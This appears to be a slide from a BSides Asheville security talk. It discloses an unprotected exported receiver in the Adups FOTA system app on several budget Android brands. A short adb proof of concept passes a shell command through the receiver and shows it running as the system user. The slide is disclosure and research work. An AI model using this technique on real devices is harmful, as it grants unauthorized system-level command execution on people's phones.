 H3 - “system” Access w/ “SysOper”
• Exposed Receiver in system application
[+] Printing exposed receivers...
[EXP] Implicit export by intent-filter!
com.adups.fota.sysoper.WriteCommandReceiver
Permission: None
Enabled: None
Exported: None
Intent Filter Data:
Filter #0:
Action=android.intent.action.AdupsFota.WriteCommandReceiver
Action=android.intent.action.AdupsFota.OperReceiver
04:05:44 /DevTesting/Doogee$ adb shell am broadcast --user 0 \
> -n com.adups.fota.sysoper/.WriteCommandReceiver \
> -a android.intent.action.AdupsFota.operReceiver \
> --es cmd "touch /data/data/TEST"
shell@hct82_cwet_kk:/ $ ls -l /data/data/TEST
-rw------- system   system          0 2015-06-26 16:05 TEST
shell@hct82_cwet_kk:/ $
Cubot Doogee JIAKE Leagoo Mpie
X X X X X
BSIDES
ASHEVILLE
https://www.thecobraden.com
47